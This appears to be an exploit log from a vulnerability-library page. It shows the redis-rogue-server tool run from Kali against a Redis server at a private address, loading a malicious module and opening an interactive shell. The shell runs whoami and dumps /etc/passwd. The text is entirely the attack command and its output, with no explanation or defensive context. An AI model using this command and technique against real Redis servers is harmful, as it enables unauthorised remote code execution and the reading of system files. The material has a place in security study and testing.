 root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.
so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] ls
[<<] cat /etc/passwd
[>>] root:x:0:0:root:/root:/bin/bash
[>>] daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[>>] bin:x:2:2:bin:/bin:/usr/sbin/nologin
[>>] sys:x:3:3:sys:/dev:/usr/sbin/nologin
[>>] sync:x:4:65534:sync:/bin:/bin/sync
[>>] games:x:5:60:games:/usr/games:/usr/sbin/nologin
[>>] man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
[>>] lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[>>] mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
[>>] news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
[>>] uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[>>] proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[>>] www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
[>>] backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
[>>] list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[>>] irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[>>] gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[>>] nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[>>] _apt:x:100:65534::/nonexistent:/bin/false
[>>] redis:x:999:999::/home/redis:
[<<]
PeiQi文库